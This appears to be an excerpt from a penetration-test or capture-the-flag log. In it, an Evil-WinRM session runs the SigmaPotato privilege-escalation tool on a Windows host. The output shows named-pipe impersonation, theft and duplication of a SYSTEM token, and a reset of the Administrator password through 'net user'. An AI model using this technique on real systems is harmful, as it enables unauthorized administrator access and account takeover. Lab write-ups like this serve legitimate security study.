 *Evil-WinRM* PS C:\Users\TEMP.JARVIS\Documents> Invoke-SigmaPotato C:\Users\TEMP.JARVIS\Documents\password.bat
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 528 | Token: 0x688 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 3896
[+] Current Command Length: 43 characters
[+] Creating Process via 'CreateProcessWithTokenW'
[+] Process Started with PID: 2368
[+] Process Output:
C:\Windows\system32>net user Administrator NovaSenha123!
The command completed successfully.